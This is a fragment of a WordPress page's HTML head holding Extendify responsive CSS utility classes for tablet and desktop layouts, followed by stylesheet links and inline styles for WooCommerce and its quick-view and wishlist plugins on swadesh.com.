    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://swadesh.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
